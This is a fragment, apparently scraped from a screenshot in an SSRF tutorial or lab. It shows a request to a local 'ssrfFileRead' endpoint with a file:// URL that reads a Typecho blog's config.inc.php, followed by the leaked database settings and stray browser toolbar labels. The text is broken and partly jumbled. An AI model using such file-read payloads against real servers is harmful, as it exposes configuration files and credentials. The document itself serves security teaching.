 localhost:8080/ssrf/ssrfFileRead?url=file:///Library/WebServer/Documents/blog/config.inc.php
FE
谷歌
du
百度
addServer(array ( 'host' => '127.0.0.1', 'user' => 'root', 'password' => ' ', 'charset' => 'utf8', 'port' => '3306', 'database' => ' ,), Typecho_Db::READ |
Typecho_Db::WRITE);Typecho_Db::set($db);/** 开启HTTPS *//** define('__TYPECHO_SECURE__',true); */